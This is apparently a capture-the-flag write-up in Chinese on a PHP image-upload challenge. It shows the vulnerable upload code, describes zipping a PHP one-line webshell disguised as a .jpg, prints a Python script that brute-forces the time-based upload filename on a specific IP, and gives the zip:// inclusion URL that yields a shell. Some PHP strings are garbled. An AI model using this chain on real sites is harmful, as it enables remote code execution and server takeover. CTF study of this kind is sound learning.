<?php
    $error = "";
    $exts = array("jpg","png","gif","jpeg");
    if(!empty($_FILES["image"]))
    {
        $temp = explode(".", $_FILES["image"]["name"]);
        $extension = end($temp);
        if((@$_upfileS["image"]["size"] < 102400))
        {
            if(in_array($extension,$exts)){
              $path = "uploads/".md5($temp[0].time()).".".$extension;
              move_uploaded_file($_FILES["image"]["tmp_name"], $path);
              $error = "涓婁紶鎴愬姛!";
            }
        else{
            $error = "涓婁紶澶辫触锛�";
        }

        }else{
          $error = "鏂囦欢杩囧ぇ锛屼笂浼犲け璐ワ紒";
        }
    }
?>
发现文件上传想到 lfi+upload，上传一个内容带有一句话木马的jpg，再包含即可getshell根据 $path =
"uploads/".md5($temp[0].time()).".".$extension; 可以预测上传文件名
由于index中强行拼接 .php
想到利用zip伪协议
写个php一句话，压缩为zip，再改后缀jpg，上传jpg
脚本爆破文件名
import time
import requests
import hashlib

url = "http://101.71.29.5:10007/"
def md5(str):
 m = hashlib.md5()
 m.update(str)
 return m.hexdigest()
files = {
 "image":("coold.jpg",open("1.zip","rb"))
}
t = int(time.time())+8*3600
requests.post(url=url+"index.php?page=upload",files=files)
for i in range(t-200,t+200):
 path = "uploads/"+md5("coold"+str(i))+".jpg"
 status = requests.get(url=url+path).status_code
 if status == 200:
  print path
  break
PS:这里服务器时差8h是真的坑
爆出文件名，访问
http://101.71.29.5:10007/index.php?page=zip://./uploads/4d1fdcca6693db54aae0b2d92cf8eda5.jpg%23coold